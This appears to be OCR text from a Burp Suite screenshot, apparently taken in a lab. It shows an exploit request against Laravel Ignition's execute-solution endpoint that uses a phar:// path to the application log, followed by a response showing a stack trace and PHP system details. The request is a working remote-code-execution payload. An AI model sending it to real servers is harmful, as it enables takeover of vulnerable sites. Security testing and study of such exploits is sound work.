 Request
Raw Params Headers Hex JSON
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.20.120:8080
3 Content-Type: application/json
4 Content-Length: 210
5
6 {
7 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile": "phar:///var/www/storage/logs/laravel.log/test.txt"
11 }
12 }
Response
Burp Suite Response Renderer
Stack trace Request App User Context Debug Share
77
78 $originalTokens = token_get_all(Blade::compileString($originalCon
79 $newTokens = token_get_all(Blade::compileString($newContents));
80
81 $expectedTokens = $this->generateExpectedTokens($originalTokens,
82
83 if ($expectedTokens !== $newTokens) {
84 return false;
PHP Version 7.4.15
php
System Linux c1b30a629d6e 4.19.76-linuxkit #1 SMP Tue May 26 11:42:35 UTC 2020 x86_64
Build Date Feb 4 2021 17:26:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--
with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler